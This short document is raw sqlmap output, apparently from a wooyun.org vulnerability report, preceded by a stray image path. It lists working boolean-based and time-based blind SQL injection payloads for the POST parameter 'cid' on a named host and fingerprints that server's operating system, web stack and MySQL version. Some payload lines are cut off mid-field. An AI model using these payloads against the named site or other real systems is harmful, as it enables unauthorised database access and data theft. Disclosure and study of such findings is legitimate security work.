 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: address=3137 Laguna Street&bank=0&bank_number=1&card_number=1&cid=19 AND 4569=4569&img1=&img2=&i
1=&pid_img2=&pid_img3=&tijiao=%cc%e1%bd%bb%c9%ea%c7%eb&username=1'"
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: address=3137 Laguna Street&bank=0&bank_number=1&card_number=1&cid=19 AND SLEEP(5)&img1=&img2=&im
=&pid_img2=&pid_img3=&tijiao=%cc%e1%bd%bb%c9%ea%c7%eb&username=1'"
---
[07:50:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.10, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
www.wooyun.org
[07:50:55] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/dg.189kd.cn'